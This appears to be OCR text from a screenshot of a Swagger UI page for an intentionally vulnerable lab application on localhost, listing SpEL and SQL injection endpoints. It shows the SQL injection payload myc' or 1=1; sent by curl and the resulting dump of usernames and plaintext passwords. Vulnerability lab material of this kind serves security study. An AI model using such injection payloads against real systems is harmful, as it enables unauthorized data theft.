 127.0.0.1:8080/swagger-ui.html#/
SPEL注入漏洞 Spel Controller
SQL注入漏洞 Sqli Controller
GET /sql/1 存在SQL注入漏洞
Parameters Cancel
Name Description
name name
string myc' or 1=1;
(query)
Execute Clear
Responses Response content type */*
Curl
curl -X GET "http://127.0.0.1:8080/sql/1?name=myc'%20or%201%3D1%3B" -H "accept: */*"
Request URL
http://127.0.0.1:8080/sql/1?name=myc'%20or%201%3D1%3B
Server response
Code Details
200
Response body
ID: 1, UserName: tom, Password: 123456
ID: 2, UserName: joy, Password: qazwsx
ID: 3, UserName: myc, Password: 654321
ID: 4, UserName: roy, Password: 666666
Download
Response headers
connection: keep-alive
content-length: 156
content-type: text/plain;charset=UTF-8
date: Wed, 10 May 2023 03:25:54 GMT
keep-alive: timeout=60
Responses